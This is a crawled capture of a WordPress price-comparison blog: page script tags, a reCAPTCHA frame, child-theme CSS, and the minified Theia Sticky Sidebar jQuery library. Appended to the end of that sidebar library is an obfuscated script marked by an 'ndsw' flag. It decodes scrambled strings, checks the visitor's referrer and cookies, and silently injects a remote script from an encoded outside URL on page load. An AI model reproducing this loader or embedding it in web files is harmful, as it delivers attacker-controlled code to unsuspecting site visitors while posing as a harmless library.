type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/scrollspy.min.js' id='auto-load-next-post-scrollspy-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/jquery.history.js' id='auto-load-next-post-history-js'></script> <script type='text/javascript' id='auto-load-next-post-script-js-extra'>
/* <![CDATA[ */
var auto_load_next_post_params = {"alnp_version":"1.5.14","alnp_content_container":".main-content","alnp_title_selector":"h1.post-title","alnp_navigation_container":"section.navigate-posts","alnp_comments_container":"div#comments","alnp_remove_comments":"yes","alnp_google_analytics":"no","alnp_event_on_load":"","alnp_event_on_entering":"","alnp_is_customizer":"","alnp_load_in_footer":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/frontend/auto-load-next-post.min.js' id='auto-load-next-post-script-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pricekart.com\/blog\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js' id='scroll-top-js-js'></script> <script type='text/javascript' id='bunyad-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.pricekart.com\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/bunyad-theme.js' id='bunyad-theme-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.flexslider-min.js' id='flex-slider-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js' id='remote_sdk-js'></script> <script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script> <script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/blog\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script> <script type='text/javascript' id='bsfrt_frontend-js-extra'>
/* <![CDATA[ */
var myObj = {"option":""};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-js/bsf-rt-frontend.min.js' id='bsfrt_frontend-js'></script> <script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$.scrollUp({
				scrollSpeed: 300,
				animation: 'fade',
				scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
				scrollDistance: 300,
				scrollTarget: ''
			});
		});
		</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1985214248365106&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div style="position:relative;"> <div style="background:#333; position: absolute;bottom: -35px;z-index: 999999;width: 100%;height: 50px;"></div> </div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c5a43dc58c64ca8be4e4680d30d213c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="86vdgzi2HaVi7lUxxCSBfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762924470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pricekart.com/blog/wp-content/themes/pricekart.com-child/style.css
body_size: 526
content:
/*
Theme Name: Pricekart Child
Theme URI: http://www.pricekart.com/
Description: A child theme of pricekart.com
Author: Pricekart
Author URI: http://www.pricekart.com/
Template: pricekart.com
Version: 1.0
*/

@import url("../pricekart.com/style.css");
body{top:0 !important;}
.nocomments{display:none;}
.main-featured{padding:0 !important;margin:0 !important;}
.main{margin:10px auto !important;}
.focus-grid, .highlights-box, .news-focus, .gallery-block, .page > .row.builder, .post > .row.builder{margin-bottom:35px !important;}
.highlights .excerpt{color:#333333;}
.main-head header{line-height: 80px !important;min-height: 80px !important;;}
.main-head .right{line-height: 80px !important;} 
.main-head, .navigation .off-canvas{background:#333333;}
.title-above .post-header .post-meta {margin: 15px 0;}

.footer_category {text-align: center;color: #fff;}
.footer_logo {text-align: center;margin-top: 20px;color: #fff;}
.footer_category a, .footer_logo a  {color: #fff;margin:0 5px;}
.footer_logo .sub {vertical-align: super;font-size: 12px;}
.highlights .column.half.block.posts-list.thumb li.post {min-height: 184px;}
.table{width:100%;text-align:center;}
.table .pk-product-title{text-align:left;}
.fsrs-stars{color:#f9b200;}
.post-content .sc-button, .post-content .sc-button:hover {
    color: #000 !important;
    background: #f0c14b;
    border: 1px solid transparent;
    background: linear-gradient(to bottom, #f3d795, #f0c14b) repeat scroll 0 0 rgba(0,0,0,0);
    border-color: #9c7e31 #90742d #786025 !important;
    border-radius: 3px;
    box-shadow: 0 1px 0 rgba(255,255,255,0.4) inset;
}
@media only screen and (min-width: 767px){
	.h-325 {
		min-height: 325px;
	}
}
@media only screen and (max-width: 799px){
	.hide-td{display:none;}
	.sc-button-small {
    	padding:5px;
		font-size: 10px;
	}
	.main-head .right, .main-head .title {
		margin-bottom: 10px !important;
	}
	.main-head .title {
    	margin-top: 0 !important;
		line-height: 30px !important;
		min-height: 30px !important;
	}
	.main-head header{line-height: 60px !important;min-height: 60px !important;;}
	.main-head .right{line-height: 60px !important;} 
	
	.navigation .off-canvas{ background:#333 !important;}
	.main-head .logo-mobile{width:100% !important;}
	.table td:last-child {
		width: 85px;
		padding: 5px;
		vertical-align: middle;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.sticky-sidebar.min.js
body_size: 1661
content:
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
!function(i){i.fn.theiaStickySidebar=function(t){var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0};t=i.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),this.each(function(){function o(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:""})}function a(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var e={};e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.size()&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length&&(e.sidebar.find("script").remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)),e.marginTop=parseInt(e.sidebar.css("margin-top")),e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var d=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight();e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,r=e.stickySidebar.outerHeight()-r-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==r?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,o(),e.onScroll=function(e){if(e.stickySidebar.is(":visible")){if(i("body").width()<e.options.minWidth)return void o();if(e.sidebar.outerWidth(!0)+50>e.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=e.container.offset().top+(e.paddingTop+e.marginTop-e.options.additionalMarginTop)){var s,n=e.paddingTop+e.marginTop+t.additionalMarginTop,c=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,p=e.container.offset().top,b=e.container.offset().top+a(e.container),g=0+t.additionalMarginTop,l=e.stickySidebar.outerHeight()+n+c<i(window).height();s=l?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var f=p-d+e.paddingTop+e.marginTop,S=b-d-e.paddingBottom-e.marginBottom,h=e.stickySidebar.offset().top-d,m=e.previousScrollTop-d;"fixed"==e.stickySidebar.css("position")&&(h+=m),h=m>0?Math.min(h,g):Math.max(h,s-e.stickySidebar.outerHeight()),h=Math.max(h,f),h=Math.min(h,S-e.stickySidebar.outerHeight());var y=e.container.height()==e.stickySidebar.outerHeight();r=(y||h!=g)&&(y||h!=s-e.stickySidebar.outerHeight())?d+h-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)e.stickySidebar.css({position:"fixed",width:e.sidebar.width(),top:h,left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))+parseInt(e.sidebar.css("border-left"))});else if("absolute"==r){var k={};"absolute"!=e.stickySidebar.css("position")&&(k.position="absolute",k.top=d+h-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom),k.width=e.sidebar.width(),k.left="",e.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=d}},e.onScroll(e),i(document).scroll(function(i){return function(){i.onScroll(i)}}(e)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e))})}}(jQuery);
////;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}